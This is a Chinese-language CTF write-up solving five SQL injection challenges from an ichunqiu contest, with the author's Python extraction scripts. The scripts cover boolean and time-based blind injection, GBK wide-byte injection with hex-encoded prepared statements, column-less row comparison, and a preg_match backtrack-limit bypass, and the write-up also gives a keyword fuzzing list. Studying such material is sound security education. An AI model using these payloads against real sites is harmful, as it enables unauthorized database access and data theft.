招聘简历
这道题目是比较常见的bool注入
打开题目是一个注册登录界面
 我们先尝试一下有没有注入点
我们先尝试一下有没有注入点
我们先注册一个账号
 这个时候我们在登录页面试一下有没有注入点
这个时候我们在登录页面试一下有没有注入点
 很明显的
很明显的bool注入,1=1是恒成立的,如果and后面的条件不成立,就会返回登录失败~~
exp:
# encoding=utf-8
import requests
url = 'http://d3be80acd6b647538ef872aaf3a60eba55137cfb4e1b455c.changame.ichunqiu.com/index.php'
#payload = "2' and (select (mid((select database()),1,{0})))!='{1}"
#payload = "2' and (select (mid((select table_name from information_schema.tables where table_schema='nzhaopin' limit 1 offset 3),1,{0})))!='{1}"
#payload = "2' and (select (mid((select column_name from information_schema.columns where table_name='flag' limit 1 offset 1),1,{0})))!='{1}"
payload = "2' and (select (mid((select flaaag from flag limit 1 offset 0),1,{0})))!='{1}"
# backup flag user flag: id flaaag
flag = ''
letter = 'abcdefghijklmnopqrstuvwxyz0123456789_-{}'
for i in range(1,80):
for n in letter:
data={
"lname": payload.format(i, flag+n),
"lpass": 'xxx'
}
req = requests.post(url,data=data)
req.encoding = 'gbk'
#print(req.encoding)
print(data["lname"])
#print(req.text.encode('gbk').decode(req.apparent_encoding))
if "成功" not in req.text.encode('gbk').decode(req.apparent_encoding):
print("* "+n)
flag+=n
print(flag)
break
盲注
题目源码
<?php
# flag在fl4g里
include 'waf.php';
header("Content-type: text/html; charset=utf-8");
$db = new mysql();
$id = $_GET['id'];
if ($id) {
if(check_sql($id)){
exit();
} else {
$sql = "select * from flllllllag where id=$id";
$db->query($sql);
}
}
highlight_file(__FILE__);
根据题目我们知道flag在fl4g中,而我们能够控制的参数只有$id,由于题目很明显有一个waf过滤函数,所以我们需要测试一下过滤哪些sql函数
 我们随便输入几个字符,我们可以看到只要不是过滤的字符,都是有回显的,假如我们输入
我们随便输入几个字符,我们可以看到只要不是过滤的字符,都是有回显的,假如我们输入select是没有回显的,所以过滤了select
 我们可以通过fuzz来测试一下过滤了哪些函数~~
我们可以通过fuzz来测试一下过滤了哪些函数~~
我们就通过burpsuite的intruder模块来测试
 例举一些关键词
例举一些关键词
and
or
=
>
<
(
)
()
'
||
&&
&
"
regexp
substr
mid
left
join
rigth
like
select
from
union
,
updatexml
extractvalue
exp
floor
char
ascii
insert
into
delete
update
alter
create
sleep
union select
concat
concat_ws
group_concat
substring
limit
BENCHMARK
#
--+
-- -
--
 我们可以看到
我们可以看到union select这些常用的都被过滤了,我们能想到的还是bool注入,由于过滤了< > =,但是regexp没有过滤,这是一个正则匹配的关键词,也可以进行字符比较~~
# encoding = utf-8
import requests
import time
url = 'http://3d90e8eff04f49a5b5354a82fdbf771e5b22080a9fb64533.changame.ichunqiu.com/?id='
flag = ''
letter = 'abcdefghijklmnopqrstuvwxyz0123456789{}-'
for i in range(99):
for n in letter:
payload = '1 and if((fl4g REGEXP "^{0}"),sleep(3),5);'
payload = payload.format(flag+n)
start_time = time.time()
req = requests.get(url+payload)
#print(req.text)
if (time.time() - start_time)>2:
print("************** "+n)
print(flag)
flag += n
break
我们的payload为'1 and if((fl4g REGEXP "^{0}"),sleep(3),5);'
这儿的fl4g为flag所在的字段,当成功匹配字符串,则会sleep3s,所以我们根据访问的时间来判断是否匹配成功~~
easysqli_copy
题目源码
<?php
function check($str)
{
if(preg_match('/union|select|mid|substr|and|or|sleep|benchmark|join|limit|#|-|\^|&|database/i',$str,$matches))
{
print_r($matches);
return 0;
}
else
{
return 1;
}
}
try
{
$db = new PDO('mysql:host=localhost;dbname=pdotest','root','******');
}
catch(Exception $e)
{
echo $e->getMessage();
}
if(isset($_GET['id']))
{
$id = $_GET['id'];
}
else
{
$test = $db->query("select balabala from table1");
$res = $test->fetch(PDO::FETCH_ASSOC);
$id = $res['balabala'];
}
if(check($id))
{
$query = "select balabala from table1 where 1=?";
$db->query("set names gbk");
$row = $db->prepare($query);
$row->bindParam(1,$id);
$row->execute();
}
这道题是一个php的PDO sql查询,一般来说PDO预编译是不存在sql注入,但是其中$db->query("set names gbk");就造成了宽字节注入~~
参考链接
PDO是默认能够多语句执行的,所以我们通过宽字节控制整条语句,这样我们就能在后面添加我们的语句,由于过滤比较严格,所以我们使用prepare预编译注入
格式为:
set @a=执行的语句;prepare ctftest from @a; execute ctftest;
预编译支持把语句进行十六进制的编码,和ascii编码注入,这样就能绕过关键词
exp:
# encoding = utf-8
import requests
import time
def main():
url = 'http://3bbb3cf1e01a4061b0f8b30ef3e3691df6af783c7c15401a.changame.ichunqiu.com/?id=1%df%27;'
payloads = "set @a=0x{0};prepare ctftest from @a; execute ctftest;"
flag = ''
letter='abcdefghijklmnopqrstuvwxyz0123456789{}-'
for m in range(1,80):
print("前{0}位".format(m))
payload = "select if ((mid((select fllllll4g from table1 ),1,{0})='{1}'), sleep(3), 1)" #由于我们会转换为十六进制,所以不存在任何过滤,关键词随便使用
for n in letter:
print(payload.format(m, n))
xxx=url+payloads.format(str_to_hex(payload.format(m, flag+n)))
#print(xxx)
times = time.time()
res = requests.post(xxx)
if time.time() - times >= 2:
flag+=n
print(flag)
break
def str_to_hex(s):
return ''.join([hex(ord(c)).replace('0x', '') for c in s]) # 字符串转换为16进制的函数
if __name__ == '__main__':
main()
Ezsqli
这道题目的知识点我也是做题的过程中知道的
题目打开的页面
 我们分别输入1,2,3,4所返回的内容不一样
我们分别输入1,2,3,4所返回的内容不一样
我们还是跟往常一样,直接fuzz一下过滤了哪些关键词
我们输入or时返回hacker!!!

 我们可以看见过滤了哪些关键词
我们可以看见过滤了哪些关键词
and过滤了,我们可以使用&&代替
最关键的时过滤了or,而我们不知道数据库的名称以及表的名称,我们平时都是用information这个系统数据库来进行注入的,而此时or被过滤了,所以我们也不能使用这个数据库了
这是我们就需要寻早新的注入方式
我们经常使用的还有innodb_index_stats innodb_table_stats,但是经过测试,这个也被过滤了,经过一番搜索,返现mysql,5.7版本以后新增了一个sys.x$schema_table_statistics_with_buffer视图库,这个库包含所有的数据库和表的名称,但前提是有root权限,我们这道题目恰好拥有root权限,可以访问sys
参考链接
于是常见的数据库名称注入,表明注入,但是这个视图库不包含columns,我们无法知道列名
我们常见的无列名注入主要有两种方法
- 使用join+using报错获得列名
?id=-1' union all select*from (select * from users as a join users b)c--+
- 使用a.2或者反引号直接获得列
select `1` from (select 1,2,3 union select * from users)a
或者
select a.1 from (select 1,2,3 union select * from users)a
当反引号被过滤时可以使用
这两种方法都包含了union select,我们通过fuzz,知道union和select两个关键词连在一起使用就会被功率,所以我们需要寻找一种新的方法
方式一
 我们就可以使用整行进行比较的方法,从而不需要列名来爆破出没一行的数据,这个比较是根据ascii码的大小进行比较的~~
我们就可以使用整行进行比较的方法,从而不需要列名来爆破出没一行的数据,这个比较是根据ascii码的大小进行比较的~~
exp
# encoding = utf-8
import requests
import time
url = 'http://40075c3ee6bd46d0976a8141ec7ea9a713630f58e5a84b39.changame.ichunqiu.com/'
flag = ''
for i in range(1,99):
for n in range(32,126):
a=chr(n).encode().hex()
payload = "2-( (select 1,0x%s)>(select * from f1ag_1s_h3r3_hhhhh limit 1))"%(flag.encode().hex()+a)
data = {'id': payload}
#start_time = time.time()
req = requests.post(url, data)
print(payload)
if 'Hello Nu1L' in req.text:
print("************** "+chr(n-1))
flag += chr(n-1)
print(flag)
break
这儿我们采用十六进制来进行比较,我在本地上直接用字符的形式比较就会死机,我也不知道咋回事,这个可能是自己电脑的问题~~
我还见过师傅用过这种方法,我具体没看懂啥意思,有空研究一下

方式二 绕过preg_match
这种方式我具体没有在这道题试过,不过原理是没有问题的,我们猜测后台源码使用preg_match进行过滤关键词的,而且我们都知道preg_match有个最大回溯值为100万,而且这道题目是用post传参的,所以不像get传参有最长url限制,当我们使用'union/*'+ 'a'*100000+'*/select'就可以绕过union select过滤,进行常规的无列名注入~~
exp:
# encoding = utf-8
import requests
import time
url = 'http://6382d29cd55d4f1ab600c511d0f43bdb2831fcc1a0ea48bf.changame.ichunqiu.com/'
flag = ''
letter = 'abcedf0123456789{}-'
for i in range(1,99):
for n in letter:
#payload = "2-( (select 1,0x%s)>(select * from f1ag_1s_h3r3_hhhhh limit 1))"%(flag.encode().hex()+a)
payload = "1 && mid((select group_concat(a.2) from (select 1,2 union/*"+'a'*1000000+"*/select * from f1ag_1s_h3r3_hhhhh)a),1,{0})={1}"
data = {'id': payload.format(i, flag+n)}
#start_time = time.time()
req = requests.post(url, data)
#print(payload)
print(len(payload))
if 'Hello Nu1L' in req.text:
print("************** "+n)
flag += n
print(flag)
break
后来我又尝试了一下,很遗憾没有成功,可能题目中并不是使用的preg_match进行的过滤
blacklist
这是一道原题了,只不过增加了一些过滤内容
 这次把
这次把prepare和alter和rename都过滤,那么原来的两种方法都无法使用了
经过测试这道题目是可以多语句执行的
例如我们输入
1';show tables;页面就会显示出所有的表
 我们知道
我们知道flag放在了FlagHere中
查询所有的字段
0';show columns from FlagHere;#
或者使用
1';desc FlagHere;#

两者的使用效果都一样,这个时候我们知道flag在字段flag中
常规的方法是
- 预编译注入绕过关键词
- 改表名使flag所在的数据库变为题目查询的数据库
而我们今天使用的方法为mysql新特性handler


总结
以上题目就是这次比赛的所有sql注入的题目了
推荐一篇文章,包含了许多sql注入的知识点,都是题目中常见的考点
